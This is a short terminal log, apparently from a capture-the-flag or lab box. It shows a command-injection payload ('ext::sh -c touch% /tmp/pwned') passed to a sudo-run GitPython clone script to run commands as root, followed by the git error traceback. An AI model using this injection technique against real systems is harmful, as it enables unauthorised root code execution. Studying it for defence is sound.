 prod@editorial:/opt/internal_apps/clone_changes$ sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c touch% /tmp/pwned'
[sudo] password for prod:
Traceback (most recent call last):
  File "/opt/internal_apps/clone_changes/clone_prod_change.py", line 12, in <module>
    r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1275, in clone_from
    return cls._clone(git, url, to_path, GitCmdObjectDB, progress, multi_options, **kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1194, in _clone
    finalize_process(proc, stderr=stderr)
  File "/usr/local/lib/python3.10/dist-packages/git/util.py", line 419, in finalize_process
    proc.wait(**kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 559, in wait
    raise GitCommandError(remove_password_if_present(self.args), status, errstr)
git.exc.GitCommandError: Cmd('git') failed due to: exit code(128)
  cmdline: git clone -v -c protocol.ext.allow=always ext::sh -c touch% /tmp/pwned new_changes
  stderr: 'Cloning into 'new_changes'...
fatal: Could not read from remote repository.

Please make sure you have the correct access rights
and the repository exists.
'